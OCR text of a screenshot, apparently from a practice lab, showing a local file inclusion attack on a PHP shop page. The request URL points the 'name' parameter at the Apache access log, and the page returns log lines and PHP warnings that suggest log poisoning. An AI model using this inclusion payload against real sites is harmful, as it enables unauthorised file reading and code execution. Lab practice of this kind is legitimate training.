 https://192.168.176.128/www/buy.php?id=1&name=/opt/lampp/logs/access_log
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Ez shop
ney is 0 $ Home
divine rapier
3000 $
192.168.176.1 - - [21/Jan/2024:02:05:31 +0700]
"GET /www/buy.php?id=1&name=/opt/lampp
/logs/access_log HTTP/1.1" 200 3510
192.168.176.1 - - [21/Jan/2024:02:05:33 +0700]
"GET /www/?a=
Warning: Use of undefined constant php -
assumed 'php' (this will throw an Error in a future
version of PHP) in /opt/lampp/logs/access_log
on line 2
Warning: A non-numeric value encountered in